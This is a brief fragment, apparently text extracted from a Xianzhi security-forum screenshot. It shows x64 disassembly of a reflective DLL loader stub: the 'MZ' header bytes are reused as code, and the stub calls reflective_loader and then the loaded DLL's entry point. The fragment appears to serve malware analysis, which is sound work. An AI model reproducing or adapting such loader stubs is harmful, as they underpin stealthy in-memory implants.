 byte_0 db 'M' ; DATA XRE
db 'Z'
; ---------------------------------------------
push r10
push rbp
mov rbp, rsp
sub rsp, 20h
lea rbx, byte_0
mov rdi, rbx
add rbx, 16440h
call rbx ; reflective_loader
mov r8d, 56A2B5F0h
push 4
pop rdx
mov rcx, rdi
call rax
; ---------------------------------------------
先知社区